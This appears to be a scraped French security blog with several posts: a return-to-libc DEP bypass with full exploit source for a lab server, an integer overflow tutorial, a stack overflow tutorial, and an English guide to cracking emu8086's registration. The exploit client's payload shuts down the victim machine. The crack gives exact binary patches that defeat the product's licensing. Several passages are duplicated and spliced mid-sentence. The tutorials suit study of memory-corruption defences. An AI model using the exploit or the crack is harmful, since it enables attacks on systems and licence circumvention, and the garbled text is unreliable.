Pour illustrer ce que nous venons de voir, j’ai développé un petit client-serveur en C. Le but de ce client-serveur est juste l’envoi d’une chaine par le client (vous trouverez les codes en annexe, que je vous invite à lire si vous voulez comprendre la suite, je ne les ais pas totalement commentés, juste les parties intéressante pour l’article), voici les principales lignes nous intéressant :
sprintf(buffer,"uber g33k ^^ // Chen lvl 25 a DOTA\n");
send_socket = send(sock,buffer,BUFFER_SIZE,0);
Chaîne qui sera reçu par le serveur:
recv_socket = recv(csock, buffer, sizeof(buffer), 0);
if(recv_socket == INVALID_SOCKET){return EXIT_FAILURE;}
weakFunction(buffer);
et passée à la fonction weakFunction()
void weakFunction(char *argBufferUserName)
{
char bufferUser[BUFFER_SIZE] = "Ut1l1s4t3ur v3n4nt d3 s3 c0nn3ct3r : ";
strcat(bufferUser, argBufferUserName);
printf("%s", bufferUser);
}
Pour résumer le client envoie une chaîne au serveur. Lorsque le serveur reçoit la chaîne, il passe un pointeur sur cette chaîne à la fonction (au nom évocateur) weakFunction(). Cette fonction prendra la chaîne "Ut1l1s4t3ur v3n4nt d3 s3 c0nn3ct3r : " et celle passée en paramètre et concaténera les deux chaînes.
Le problème de cette fonction est qu’elle va concaténer *bufferUser et *argBufferUserName, à la suite de *bufferUser sans vérifier qu’il existe assez de place. Tant que *argBufferUserName fait moins de 217 caractères aucun problème, mais si on passe une chaîne de plus de 218 caractère alors *bufferUser ne sera pas assez grand pour contenir les deux chaîne concaténée, et débordement il y aura.
Voilà les conditions sont placées, faire une chaîne assez grande et formée à peu près comme dans la partie théorique.
Notre chaîne sera donc constituée comme cela : «shutdown –s\n» + du remplissage + system() address + ExitProcesss() address + pointeur sur «shutdown –s\n».
Il va nous falloir trouver l’adresse des fonctions systèmes. Pour cela on va utiliser un petit programme nommé arwin, le fichier source est disponible à cette adresse http://www.vividmachines.com/shellcode/arwin.c Pour l’utiliser il suffit juste de mette le nom de la bibliothèque suivi du nom de la fonction recherchée.
# Adresse de la fonction system()
> arwin.exe msvcrt system
arwin - win32 address resolution program - by steve hanna - v.01
system is located at 0x77c293c7 in msvcrt
#Adresse de la function ExitProcess()
> arwin.exe kernel32 ExitProcess
arwin - win32 address resolution program - by steve hanna - v.01
ExitProcess is located at 0x7c81cafa in kernel32
Voici la function weakFunction() disassemblé sous ollydbg :

 Maintenant il nous faut définir l’adresse de la chaîne «shu
Maintenant il nous faut définir l’adresse de la chaîne «shu tdown –s\n». Pour cela on va lancer le serveur sous ollydbg. Une fois le serveur lancé, on met un breakpoint sur strcat() à l’adresse 0x0040133D et on regarde la pile juste après le strcat().
tdown –s\n». Pour cela on va lancer le serveur sous ollydbg. Une fois le serveur lancé, on met un breakpoint sur strcat() à l’adresse 0x0040133D et on regarde la pile juste après le strcat().(note : la chaine intéressante est ici "uber g33k ^^ // Chen lvl 25 a DOTA\n" qui sera par la suite remplacée par notre propre chaîne contenant le "shutdown -s")
On voit que dans la pile il apparaît 2 fois la chaîne envoyée par le client : "uber g33k ^^ // Chen lvl 25 a DOTA\n". La première apparition (screenshot de gauche) est celle venant du main() à l’adresse 0x0022FCA0, la seconde apparition est celle venant de weakFunction() à l’adresse 0x0022FB74 et étant concaténée à la chaîne "Ut1l1s4t3ur v3n4nt d3 s3 c0nn3ct3r : ". Dans un stack overflow classique on pourrait choisir n’importe laquelle de ces 2 adresses pour lancer notre shellcode, mais ici nous allons appeler la fonction system(), et elle va elle-même modifier la pile (au dessus de 0x0022FC5C), et donc risque très certainement de réécrire par-dessus notre chaîne. On va donc pour cette raison là choisir de prendre la chaîne contenu à l’adresse 0x0022FCA0.
Voila on peut presque former notre chaîne, il nous reste juste à savoir combien d’octets il faut réécrire à partir de 0x0022FB75 (suite de la chaîne "Ut1l1s4t3 ...) pour aller 8 octets plus loin que la sauvegarde d’EIP (afin d’aller écrire le pointeur vers la chaîne "shutdown -s") (regarder le screenshot en annexe en même temps pour plus de compréhension). La sauvegarde d’EIP étant stockée à l’adresse 0x0022FC5C, nous irons donc écrire jusqu'à l’adresse 0x0022FC64 incluse. Ce qui nous donne une chaîne de 243 octets.
Notre chaîne (que nous avons définit dans la partie théorique en tant que «shutdown –s\n» + du remplissage + system() address + ExitProcesss() address + pointeur sur «shutdown –s\n») sera donc la suivante "shutdown –s\n" + caractères de bourrage + 77c293c7 + 7c81cafa + 0022FCA0. Il faut savoir que comme utilisons des chaînes de caractères il ne faut surtout pas qu’il y ait de caractère nul dedans (\x00), sans quoi toute la chaîne ne sera pas copiée. J’ai utilisé comme caractères de bourrage des “a” pour plus de clarté sur les screenshots. Il faut mettre "\n" à la suite de shutdown -s, sinon system() essaiera d’interpréter toute la chaîne de caractère comme une commande. Ainsi il lancera dans un premier temps “shutdown –s” qui réussira, puis la commande “aaaaaa….aaaa” qui échouera bien sur, mais bon notre première commande aura été lancée :-)

Voilà il ne nous reste plus qu’a lancer le serveur puis le faux client et le tour est joué, la commande "shutdown –s" aura l’ordinateur victime.
Note : il est à noter que par exemple pour ce programme la plupart des fonctions de ces bibliothèques sont accessibles, ce qui laisse un large choix ^^

Conclusion :
Nous venons de voir que DEP peut rendre l’exploitation d’un overflow un peu plus complexe que normalement. Mais cette protection est très loin d’être suffisante. Je vous ai présenté une des plus simples méthodes pour outrepasser DEP, mais cette méthode oblige d’utiliser des binaires accessibles et déjà chargés en mémoire. D’autres méthodes existent un peu plus complexe qui permet de pouvoir lancer son propre shellcode. Pour exemple il est possible de faire appel à une fonction d’allocation de mémoire (à la place de la fonction system() de notre exemple), et de s’allouer sa propre zone mémoire avec les droits d’exécution, puis de faire appel à une fonction de copie de chaîne qui copiera notre shellcode (remplacez shutdown –s par un shellcode dans les schémas d’explication) dans cette zone mémoire et enfin on aura plus qu’a lancer notre shellcode.
Cette méthode nécessite d’appeler des fonctions prenant plusieurs paramètres, et ayant des conventions d’appel différentes, ce qui peut rendre l’exploitation légèrement plus complexe.
Pour que DEP puissent agir sur un programme le programme doit-être « compatible », or par exemple certains exe-packers empêchent cette compatibilité, ce qui a pour effet que le programme packé ne sera pas protégé par DEP.
Si du code venait à être exécuté à partir d’une page marqué comme “non exécutable”, alors une interruption sera levée. Si cette interruption n’est pas catchée alors le programme s’arrêtera, ce qui provoquera un déni de service.
Comme cette protection ne suffit pas à elle seule, d’autre protections on été rajouté par la suite tel que /GS (sous visual studio), Stack-Smashing Protector dans GCC (depuis la version 4.1). L’ASLR (Adress Space Layout Randomization) qui a pour but de placer de manière aléatoire les données et les bibliothèques chargées en mémoires, ainsi cela limite les attaques basées sur des adresses placées statiquement dans les shellcodes.
Il existe aussi des protections au niveau réseau tel que les IDS et les IPS. En regardant les trames passant sur le réseau, ils peuvent détecter si certains paquets sont suspicieux, et contiennent un shellcode, un exploit connu, …
######## Annexes ########
Pile normale, et pile après l’overflow


CLIENT
SERVEUR
FAKE-CLIENT en C

Conclusion :
Nous venons de voir que DEP peut rendre l’exploitation d’un overflow un peu plus complexe que normalement. Mais cette protection est très loin d’être suffisante. Je vous ai présenté une des plus simples méthodes pour outrepasser DEP, mais cette méthode oblige d’utiliser des binaires accessibles et déjà chargés en mémoire. D’autres méthodes existent un peu plus complexe qui permet de pouvoir lancer son propre shellcode. Pour exemple il est possible de faire appel à une fonction d’allocation de mémoire (à la place de la fonction system() de notre exemple), et de s’allouer sa propre zone mémoire avec les droits d’exécution, puis de faire appel à une fonction de copie de chaîne qui copiera notre shellcode (remplacez shutdown –s par un shellcode dans les schémas d’explication) dans cette zone mémoire et enfin on aura plus qu’a lancer notre shellcode.
Cette méthode nécessite d’appeler des fonctions prenant plusieurs paramètres, et ayant des conventions d’appel différentes, ce qui peut rendre l’exploitation légèrement plus complexe.
Pour que DEP puissent agir sur un programme le programme doit-être « compatible », or par exemple certains exe-packers empêchent cette compatibilité, ce qui a pour effet que le programme packé ne sera pas protégé par DEP.
Si du code venait à être exécuté à partir d’une page marqué comme “non exécutable”, alors une interruption sera levée. Si cette interruption n’est pas catchée alors le programme s’arrêtera, ce qui provoquera un déni de service.
Comme cette protection ne suffit pas à elle seule, d’autre protections on été rajouté par la suite tel que /GS (sous visual studio), Stack-Smashing Protector dans GCC (depuis la version 4.1). L’ASLR (Adress Space Layout Randomization) qui a pour but de placer de manière aléatoire les données et les bibliothèques chargées en mémoires, ainsi cela limite les attaques basées sur des adresses placées statiquement dans les shellcodes.
Il existe aussi des protections au niveau réseau tel que les IDS et les IPS. En regardant les trames passant sur le réseau, ils peuvent détecter si certains paquets sont suspicieux, et contiennent un shellcode, un exploit connu, …
######## Annexes ########
Pile normale, et pile après l’overflow


CLIENT
#define BUFFER_SIZE 255
int main()
{
WSADATA WSAData;
WSAStartup(MAKEWORD(2,0), &WSAData);
SOCKET sock;
SOCKADDR_IN sin;
char buffer[BUFFER_SIZE];
int connect_socket, send_socket;
sock = socket(AF_INET, SOCK_STREAM, 0);
if(sock == INVALID_SOCKET){return EXIT_FAILURE;}
sin.sin_addr.s_addr = inet_addr("127.0.0.1");
sin.sin_family = AF_INET;
sin.sin_port = htons(1337);
connect(sock, (SOCKADDR *)&sin, sizeof(sin));
if(connect_socket == SOCKET_ERROR){return EXIT_FAILURE;}
sprintf(buffer,"uber g33k ^^ // Chen lvl 25 a DOTA\n");
//envoie de la chaine au serveur
send_socket = send(sock,buffer,BUFFER_SIZE,0);
if(send_socket == SOCKET_ERROR){return EXIT_FAILURE;}
closesocket(sock);
WSACleanup();
system("pause");
return EXIT_SUCCESS;
}
SERVEUR
#define BUFFER_SIZE 255
//fonction ou se produira l'overfow
void weakFunction(char *argBufferUserName)
{
char bufferUser[BUFFER_SIZE] = "Ut1l1s4t3ur v3n4nt d3 s3 c0nn3ct3r : ";
// /!\ concaténation de la chaîne recu et de bufferUser
// sans regarder la longueur de la chaine recu ==> overflow possible
strcat(bufferUser, argBufferUserName);
printf("%s", bufferUser);
}
int main()
{
WSADATA WSAData;
WSAStartup(MAKEWORD(2,0), &WSAData);
SOCKADDR_IN sin, csin;
SOCKET sock, csock;
int bind_socket, listen_socket, recv_socket;
char buffer[BUFFER_SIZE];
sock = socket(AF_INET, SOCK_STREAM, 0);
if(sock == INVALID_SOCKET){return EXIT_FAILURE;}
sin.sin_addr.s_addr = INADDR_ANY;
sin.sin_family = AF_INET;
sin.sin_port = htons(1337);
bind_socket = bind(sock, (SOCKADDR *)&sin, sizeof(sin));
if(bind_socket == SOCKET_ERROR){return EXIT_FAILURE;}
listen_socket = listen(sock, 0);
if(listen_socket == SOCKET_ERROR){return EXIT_FAILURE;}
int sinsize = sizeof(csin);
//on accepte tout les messages indéfiniment
while (1)
{
if ((csock = accept(sock, (SOCKADDR *)&csin, &sinsize)) != INVALID_SOCKET)
{
memset(buffer,0,BUFFER_SIZE);
//reception de la chaîne
recv_socket = recv(csock, buffer, sizeof(buffer), 0);
if(recv_socket == INVALID_SOCKET){return EXIT_FAILURE;}
//passage de la chaîne à weakFunction
weakFunction(buffer);
}
}
system("pause");
return EXIT_SUCCESS;
}
FAKE-CLIENT en C
#include
#include
#include
#define BUFFER_SIZE 255
int main()
{
WSADATA WSAData;
WSAStartup(MAKEWORD(2,0), &WSAData);
SOCKET sock;
SOCKADDR_IN sin;
int connect_socket, send_socket;
sock = socket(AF_INET, SOCK_STREAM, 0);
if(sock == INVALID_SOCKET){return EXIT_FAILURE;}
sin.sin_addr.s_addr = inet_addr("127.0.0.1");
sin.sin_family = AF_INET;
sin.sin_port = htons(1337);
connect(sock, (SOCKADDR *)&sin, sizeof(sin));
if(connect_socket == SOCKET_ERROR){return EXIT_FAILURE;}
char buffer[BUFFER_SIZE];
memset(buffer,0,BUFFER_SIZE);
//notre chaîne qui écrasera la pile
char smartString[] = "shutdown -s\n""\x61\x61\x61" //commande à lancer
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61" //bourrage
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61\x61\x61\x61\x61"
"\x61\x61\x61\x61\x61\x61"
"\xC7\x93\xC2\x77" //adresse de system()
"\xFA\xCA\x81\x7C" //adresse de ExitProcess()
"\xA0\xFC\x22\x00"; //adresse de la commande a lancer en argument "shutdown -s"
wsprintf(buffer, smartString);
//envoie de notre chaîne au serveur
send_socket = send(sock,buffer,sizeof(buffer),0);
if(send_socket == SOCKET_ERROR){return EXIT_FAILURE;}
closesocket(sock);
WSACleanup();
system("pause");
return EXIT_SUCCESS;
}
jeudi 5 février 2009
emu8086 (crack)
I've been using emu8086 for school purposes some years ago, and I reused it recently. If you want to bypass the registration here is how to proceed:
The informations about the registration are saved in the registry (HKEY_CURRENT_USER\Software\VB and VBA Program Settings\emu8086\Reg\*) and a file named reg.ini in the program's folder. Those informations are checked during the program start and at the activation, by the function call at 0x005DA697.
CPU Disasm
Address Hex dump Command
005DA692 68 74146200 PUSH OFFSET emu8086.00621474
005DA697 E8 D4000000 CALL 005DA770
005DA69C 66:F7D8 NEG AX
005DA69F 1BC0 SBB EAX,EAX
005DA6A1 66:A3 70146200 MOV WORD PTR DS:[621470],AX
005DA6A7 FF15 E0104000 CALL DWORD PTR DS:[<&MSVBVM60.__vbaExitP
The check result is stored in the WORD located at 0x00621470. The value stored must be non-zero to ensure that the software is registered, as show in this check.
CPU Disasm
Address Hex dump Command
005D8E32 0FBF05 70146200 MOVSX EAX,WORD PTR DS:[621470]
005D8E39 85C0 TEST EAX,EAX
005D8E3B 0F84 53050000 JE 005D9394 //jumps to show a "wrong registration key" popup if the serial is incorrect
To bypass the registration check we just need to be sure that there is a non-zero value at 0x00621470, so just replace the code that save the return of the check function to 0x00621470 by this :
Before
CPU Disasm
Address Hex dump Command
005DA692 68 74146200 PUSH OFFSET emu8086.00621474
005DA697 E8 D4000000 CALL 005DA770
005DA69C 66:F7D8 NEG AX
005DA69F 1BC0 SBB EAX,EAX
005DA6A1 66:A3 70146200 MOV WORD PTR DS:[621470],AX
005DA6A7 FF15 E0104000 CALL DWORD PTR DS:[<&MSVBVM60.__vbaExitP
After
CPU Disasm
Address Hex dump Command
005DA692 68 74146200 PUSH OFFSET emu8086.00621474
005DA697 E8 D4000000 CALL 005DA770
005DA69C 66:C705 70146200 0100 MOV WORD PTR DS:[621470],1
005DA6A5 90 NOP
005DA6A6 90 NOP
005DA6A7 FF15 E0104000 CALL DWORD PTR DS:[<&MSVBVM60.__vbaExitP
I hope this can help someone : )
mercredi 10 décembre 2008
Integer Overflow
Intro
Dans cet article je vais vous présenter les integer overflow. C’est une faille logicielle au même titre que les stack / heap overflow &Cie. Cet article requiert certaines connaissances : langage C, binaire, les concepts de base la gestion de la mémoire de votre OS (il n’y a pas besoin d’être un expert dans ces domaines pour comprendre l’article). Je rappellerais certaines connaissances au début de cet article (que vous connaissez peut-être déjà, au pire un rappel ne fais pas de mal ;-), puis je présenterai la faille en elle-même, et enfin montrerai un cas pratique.
Les différents types de variables :
En programmation il existe différents type de variables. Ces variables ont des capacités différentes et donc une plage de valeurs différente. Certaines sont codé sur 1 octet d’autres sur 2, ou encore 8 …
Elles peuvent stocker différents types de valeur, (nombres à virgule, entiers, signés, non signés). Les variables de type signed contiendront des nombres positifs et des nombres négatifs, tandis qu’une variable unsigned contiendra uniquement des nombres positifs.
Voici les différents types de variables en C :
| Type de variable | Taille | Plage de valeurs |
| char | 1 octet | -128 à 127 |
| unsigned char | 1 octet | 0 à 255 |
| short | 2 octets | -32 768 à 32 767 |
| unsigned short | 2 octets | 0 à 65 535 |
| int | 2 octets (proc 16 bits) 4 octets (proc 32 bits) | -32 768 à 32 767 -2 147 483 648 à 2 147 483 647 |
| unsigned int | 2 octets (proc 16 bits) 4 octets (proc 32 bits) | 0 à 65 535 0 à 4 294 967 295 |
| long int | 4 octets | -2 147 483 648 à 2 147 483 647 |
| unsigned long int | 4 octets | 0 à 4 294 967 295 |
| float | 4 octets | 3.4*10-38 à 3.4*10 38 |
| double | 8 octets | 1.7*10-308 à 1.7*10 308 |
| long double | 10 octets | 3.4*10-4932 à 3.4*10 4932 |
Représentation des variables :
Selon si la variable est signed ou unsigned elle sera stockée de différentes manières en mémoire. Prenons le cas d’un char :
Si il est unsigned (donc un nombre forcément positif) sa plage de valeur s’étend de 0 à 255. Il sera représenté en mémoire de la manière la plus simple, à chaque valeur décimale correspond sont équivalent binaire.
Si il est signed (donc un nombre pouvant être négatif et positif) sa plage de valeurs s’étend de -128 à 127. La notation utilisée pour pouvoir représenter à la fois des nombres positifs et négatifs est la notation du complément à 2. Pour cela il faut passer par le binaire : un short est codé sur 1 octets, soit 8 bits. La méthode du complément à deux est simple, et se réalise par étape (le bit de poids fort n’est plus utilisé pour coder la valeur du nombre, mais le signe comme le montre la 3ème étape) :
1ère étape : on prend le nombre positif et on inverse tout les bits, par exemple 9 est égale en binaire à 0000 1001(2) , -9 donnerait alors 1111 0110(2)
2ème étape : à ce nombre on ajoute 1, si on suit l’exemple du -9 cela donnerait alors 1111 0111(2)
3ème étape : enfin on met le bit de poids fort à 1 pour montrer la négativité du nombre, dans notre cas -9 donnerait 1111 0111(2)
Voila vous savez (ou vous souvenez) comment sont stockés les nombres en mémoire.
Présentation de la faille :
Un integer overflow peut se trouver dans un programme de différentes manières, en regardant le code source, par fuzzing, par reverse engineering, …
Un integer overflow se présente sous différentes formes. Il n’est pas généralement directement visible dans le code source du programme.
Le principe de l’integer overflow est comme sa traduction l’indique le dépassement de la capacité d’un entier.
Par exemple prenons un unsigned char et affectons lui la valeur 253 et ajoutons lui 10 (cela revient exactement au même que de lui affecter directement 263 …)
unsigned char a = 253;
//a vaut 253 soit 1111 1101 en binaire
a += 10;
253 + 10 = 263 soit 1 0000 0111 en binaire, mais a ne peut contenir un tel nombre car un char n’est codé que sur 8 bits, donc le programme tronquera en ne gardant que les 8 premiers bits, ce qui donnera 0000 0111 soit 7, a vaudra donc 7. On a donc dépassé la capacité de a, et par conséquent a se retrouve avec une valeur faussée.
Maintenant imaginons à peu près le même exemple avec un signed char, et affectons lui la valeur 122, et ajoutons 15.
char a = 122 ;
a vaut 0111 1010 en binaire
a += 15 ;
a vaut maintenant 1000 1001, mais nous travaillons sur un nombre signé, donc nous utilisons le complément à 2. En l’appliquant on se rend compte que a vaut -119.
Des integer overflow peuvent aussi se produire lorsque l’on essaye d’affecter deux types différents de variables entres-eux. Par exemple si l’on essaye d’affecter un short (2 octets) d’une valeur de 456 dans un unsigned char (1 octet), alors il se produira un integer overflow. Effectivement 456 s’écrivant en binaire : 1 1100 1000, lorsqu’il sera affecté au char alors il sera tronqué comme dans le premier exemple et l’on ne gardera que les 8 premiers bits, ce qui donnera 1100 1000 soit 200 en décimal.
Ces trois exemples sont des cas d’integer overflow.
Exemple de faille :
Voici un exemple de code incluant une faille de type integer overflow, illustrant le troisième cas vu ci-dessus :
#include
#define BUFF_SIZE 160
int main(int argc, char *argv[])
{
char buffer[BUFF_SIZE] = "debut chaine …";
/*
...
...
*/
if (argc <= 1) { printf("Aucun argument passé en paramètre.\n"); return -1; } char length_concat = strlen(buffer) + strlen(argv[1]); //integer overflow possible if (length_concat > BUFF_SIZE) //le test sera facilement être faussé
{
printf("La chaine passé en paramètre est trop longue.\n");
return -1;
}
strncpy(buffer, argv[1], strlen(argv[1]));
/*
…
…
*/
printf("Fin.\n");
return 0;
}
Explications :
Notre chaine « buffer » est initialisé à une taille de 160, et on lui affecte la chaîne « debut chaine … ». La ligne intéressante et celle où est indiqué « integer overflow possible » en commentaire. En effet on voit que l’on récupère la taille de notre chaîne actuelle, ainsi que la taille de la chaîne passée en paramètre au programme, et l’on somme ces deux tailles. Le problème est que l’on va stocker cette somme dans un char. Si l’utilisateur a passé en paramètre une chaîne d’une taille supérieure à 255 caractères alors un integer overflow se produira obligatoirement, et donc faussera le test servant à savoir si la taille des deux chaînes peut loger dans « buffer ».
Exemple :
On passe en paramètre une chaine de 267 caractères, et la chaîne actuelle contenue dans buffer fait 9 caractères, alors la somme de la taille de ces chaînes fera 276 caractères, donc length_concat est censée contenir la valeur 276, soit 1 0001 0100 en binaire, ce qui donne 0001 0100 stockée dans un char soit 20 en décimal. A cause de la troncature le test sera donc faussé et 20 sera inférieur à 160 alors que dans la réalité la chaîne fait 276 caractères. La copie de la seconde chaîne de caractère à la suite de la première aura donc lieu, et débordera du buffer ce qui produira un buffer overflow. Et il sera alors possible de détourner l’exécution du programme.
Conclusion :
Les integer overflow sont de réelles failles, comme en témoigne cette liste sur le site de secunia.
Ces failles sont difficilement détectables car il n’est pas facile de contrôler la cohérence d’un résultat. Mais même s’il existe un integer overflow dans un programme, cela ne veut pas dire pour autant qu’il est exploitable.
vendredi 1 août 2008
Exploitation de Stack Overflow
Pré-requis :
Afin d’adresser cet article à un maximum de personne, j’ai essayé de faire en sorte qu’il y ai le minimum de pré-requis possible à la compréhension de celui-ci. Néanmoins d’éventuelle connaissance en C, assembleur et gestion de la mémoire ne sont pas négligeable.
Introduction :
Il existe plusieurs types de buffer overflow. Je vais vous présenter dans l’article suivant les stack overflow. J’ai choisi de vous montrer les stack overflow sous Windows. Vous aurez besoin pour cet article des logiciels suivants :
* Code::Blocks, : IDE avec lequel nous compilerons notre programme C.
* OllyDbg : un excellent débuggeur sous Windows qui nous permettra de voir ce qui se passe au niveau de la mémoire.
* Ruby (facultatif) : cela nous permettra de construire des chaînes de caractère répétitive très rapidement (si vous connaissez un autre langage de script tel que perl cela ira parfaitement).
Il va tout d’abord nous falloir désactiver une protection (DEP Data Execution Prevention) mise en place par Windows (depuis le SP2) contre les stack/heap overflow. Pour cela allez dans le « Panneau de configuration » puis « System », allez dans l’onglet « Advanced », dans la section « Performance » cliquez sur « Setting », enfin allez dans l’onglet « Data execution prevention » et cliquez sur « Turn on DEP for all programs and services except those I select: », vous mettrez ici le programme avec lequel nous allons apprendre les stack overflow.
Ne vous inquiétez pas il existe des technique pour outrepassez cette protection, mais ce n’est pas le but de cet article, j'en parlerai surement dans un prochain article ;-).
Gestion de la mémoire :
Afin de comprendre comment les stack overflow fonctionnent, il faut au préalable comprendre comment la mémoire est gérée.
Lors de l’exécution d’un programme plusieurs sections mémoires sont allouées. Chacune ayant des utilités différentes. Les différentes sections allouées sont (ce schéma n’est pas une représentation complète de la mémoire, seule sont ici les informations nous intéressant):
* Le segment de code (text)
- Il contient du code compilé
- Les constantes du programme
- Il est généralement en lecture seule
- Sa taille est fixe
* Le segment de données (datas)
- Il contient des variables globales et statique initialisées, et non initialisées
* Le tas (heap)
- Il croît vers les adresses mémoires hautes
- Sa taille est variable
- Il contient des données allouées dynamiquement (malloc()*free())
* La pile (stack)
- Il croît vers les adresses mémoires basses
- Structure de type FIFO
- Deux principales instructions assembleur POP PUSH la gère
- Elle contient les paramètres et variables locales de la fonction appelée
- Elle contient EBP, EIP.
* Arguments de la fonction
Afin d’adresser cet article à un maximum de personne, j’ai essayé de faire en sorte qu’il y ai le minimum de pré-requis possible à la compréhension de celui-ci. Néanmoins d’éventuelle connaissance en C, assembleur et gestion de la mémoire ne sont pas négligeable.
Introduction :
Il existe plusieurs types de buffer overflow. Je vais vous présenter dans l’article suivant les stack overflow. J’ai choisi de vous montrer les stack overflow sous Windows. Vous aurez besoin pour cet article des logiciels suivants :
* Code::Blocks, : IDE avec lequel nous compilerons notre programme C.
* OllyDbg : un excellent débuggeur sous Windows qui nous permettra de voir ce qui se passe au niveau de la mémoire.
* Ruby (facultatif) : cela nous permettra de construire des chaînes de caractère répétitive très rapidement (si vous connaissez un autre langage de script tel que perl cela ira parfaitement).
Il va tout d’abord nous falloir désactiver une protection (DEP Data Execution Prevention) mise en place par Windows (depuis le SP2) contre les stack/heap overflow. Pour cela allez dans le « Panneau de configuration » puis « System », allez dans l’onglet « Advanced », dans la section « Performance » cliquez sur « Setting », enfin allez dans l’onglet « Data execution prevention » et cliquez sur « Turn on DEP for all programs and services except those I select: », vous mettrez ici le programme avec lequel nous allons apprendre les stack overflow.
Ne vous inquiétez pas il existe des technique pour outrepassez cette protection, mais ce n’est pas le but de cet article, j'en parlerai surement dans un prochain article ;-).
Gestion de la mémoire :
Afin de comprendre comment les stack overflow fonctionnent, il faut au préalable comprendre comment la mémoire est gérée.
Lors de l’exécution d’un programme plusieurs sections mémoires sont allouées. Chacune ayant des utilités différentes. Les différentes sections allouées sont (ce schéma n’est pas une représentation complète de la mémoire, seule sont ici les informations nous intéressant):
* Le segment de code (text)

- Il contient du code compilé
- Les constantes du programme
- Il est généralement en lecture seule
- Sa taille est fixe
* Le segment de données (datas)
- Il contient des variables globales et statique initialisées, et non initialisées
* Le tas (heap)
- Il croît vers les adresses mémoires hautes
- Sa taille est variable
- Il contient des données allouées dynamiquement (malloc()*free())
* La pile (stack)
- Il croît vers les adresses mémoires basses
- Structure de type FIFO
- Deux principales instructions assembleur POP PUSH la gère
- Elle contient les paramètres et variables locales de la fonction appelée
- Elle contient EBP, EIP.
* Arguments de la fonction
- Argc
- Argv[]
Nous allons nous intéresser dans notre cas (les stack overflow) à la pile, et allons voir son fonctionnement plus en détail.
Prologue et épilogue :
Une pile est « crée » à chaque appel d’une fonction lors de l’exécution d’un programme, et cette pile (comme vu ci-dessus) stockera les paramètres et variables locale de la fonction.
Rappel sur les registres : un registre est une case mémoire directement manipulable par le processeur à laquelle il a directement accès. Il existe différents registres ayant chacun une utilité différente. Les registres auxquels nous allons nous intéresser pour le reste de cet article sont :
- EIP : adresse de la prochaine instruction à exécuter.Une pile est « crée » à chaque appel d’une fonction lors de l’exécution d’un programme, et cette pile (comme vu ci-dessus) stockera les paramètres et variables locale de la fonction.
Rappel sur les registres : un registre est une case mémoire directement manipulable par le processeur à laquelle il a directement accès. Il existe différents registres ayant chacun une utilité différente. Les registres auxquels nous allons nous intéresser pour le reste de cet article sont :
- EBP : pointe sur la base de la pile.
- ESP : pointe sur le sommet de la pile.
L’appel d’une fonction se fait par le biais de l’instruction CALL, qui permet d’empiler EIP puis de sauter au code de la fonction et de l’exécuter. (Schéma 1)
La « création » de la pile se fera à l’aide du prologue. Le prologue se résume à trois instructions assembleur qui sont:
PUSH EBP ; prologue
MOV EBP,ESP
SUB ESP, « une valeur »
Par ces trois instructions nous allons empiler EBP (PUSH EBP) (schéma 2), copier la valeur de ESP dans EBP (MOV EBP, ESP) (schéma 3), puis soustraire à ESP l’espace mémoire occupé par les données de la fonction (SUB ESP, « une valeur ») (schéma 4). Le prologue nous permettra par la suite de remettre les registres à leurs valeurs précédent l’appel de la fonction (grâce à l’épilogue).
Voici comment sera l’état de la pile Suite au call et au prologue :
(Le registre EBP pointant sur la sauvegarde d’EBP, et ESP pointant sur le haut de la pile soit sur les dernières données empilées.)




LEAVE
RET
l’instruction LEAVE est l’équivalente de
MOV ESP, EBP
POP EBP
l’instruction RET « équivaut » à
POP EIP
JMP EIP
Ces instructions permettent de restituer les registres à leurs valeurs d’avant l’appel de la fonction, et de sauter à l’instruction suivante de la fonction appelante.
Le programme test :
(Les tests suivant sont réalisés avec l’IDE Code::Blocks)
Voici le programme avec lequel nous allons comprendre les stack overflow (ce programme ne sert à rien, mais c’est pour l’exemple ;-)).
void function(char *argument1)
{
char c[100];
printf("Debut function.\nAdresse de c : %p.\n", c);
strcpy(c,argument1);
printf("Fin function.\n");
}
int main()
{
printf("****Debut****\n\n");
char chaineTropLongue[] = "aaa";
function(chaineTropLongue);
printf("\n**** Fin ****\n");
return 0;
}
Explications du programme :
Notre main va appeler la fonction function() en lui passant comme argument chaineTropLongue.
Notre fonction function() va déclarer un tableau de char d’une taille de 100. Suite à cette déclaration elle va copier l’intégralité de l’argument passé en paramètre (chaineTropLongue) dans notre tableau. Cette copie va s’effectuer « grâce » à la fonction
char * strcpy ( char * destination, const char * source );Notre main va appeler la fonction function() en lui passant comme argument chaineTropLongue.
Notre fonction function() va déclarer un tableau de char d’une taille de 100. Suite à cette déclaration elle va copier l’intégralité de l’argument passé en paramètre (chaineTropLongue) dans notre tableau. Cette copie va s’effectuer « grâce » à la fonction
cette fonction va copier caractère par caractère la source vers la destination jusqu'à ce qu’elle rencontre un ‘\0’.
Lançons maintenant notre programme :
Voici la sortie :
****Debut****
Debut function.
Adresse de c : 0022FED0.
Fin function.
**** Fin ****
Si vous avez installer ruby alors ouvrez une invite de commandes MS-DOS et tapez :
ruby -e 'print "a"*200'
Copiez les 200 « a » affichés et collez-les dans votre programme afin de les affectés à la variable chaineTropLongue (à la place des "aaa" ). Si vous n’avez pas ruby d’installé alors copier-coller des « a » jusqu'à arriver à environ au moins 140 « a ».

Recompilez, lancez.
Voici la sortie :
****Debut****
Debut function.
Adresse de c : 0022FED0.
